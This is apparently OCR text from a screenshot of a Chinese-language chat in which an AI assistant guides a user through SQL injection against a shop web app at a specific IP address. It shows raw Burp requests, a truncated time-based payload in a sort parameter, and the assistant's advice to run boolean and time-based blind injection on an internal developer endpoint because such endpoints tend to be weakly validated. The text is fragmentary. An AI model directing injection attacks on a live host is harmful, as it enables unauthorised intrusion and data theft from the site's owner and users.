 1111
尖端科技产品商城_files
app.js.下载
bootstrap.bundle.min....
bootstrap.min.css
尖端科技产品商城.htm
没有明显延迟，全是HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.0
Date: Wed, 03 Sep 2025 14:44:34 GMT
Content-Type: application/json
POST /api/public_search HTTP/1.1
Host: 113.45.189.144:5000
User-Agent: Burp
Accept: application/json
Content-Type: application/json
Origin: http://113.45.189.144:5000
Referer: http://113.45.189.144:5000/
Connection: close
{"query":"%","sortBy":"name","order":"asc,(SELECT SLE
请求 4（探测内部接口是否开放）
text
POST /api/developer_utils/sorted_query HTTP/1.1
Host: 113.45.189.144:5000
User-Agent: Burp
Accept: application/json
Content-Type: application/json
Origin: http://113.45.189.144:5000
Referer: http://113.45.189.144:5000/
Connection: close
{"query":"%","sortBy":"name","order":"asc"}
把4条的结果发我；若 2 或 3 出现明显延迟则从排序通道走时间
盲注；若 4 返回有效结果，我们转向内部接口做进一步注入尝
试。
前三个都是
{
"error": "无效的排序列"
Thought for 10s
很好， /api/developer_utils/sorted_query 可用，优先在它
的 query 字段上做布尔与时间盲注探测（它通常比公开接口校
验弱）。
第4步（对内部接口做注入探测）
请在 Repeater 依次发送下面 3 条，记录状态码、响应体、以及
第3条的耗时：
@ Add Context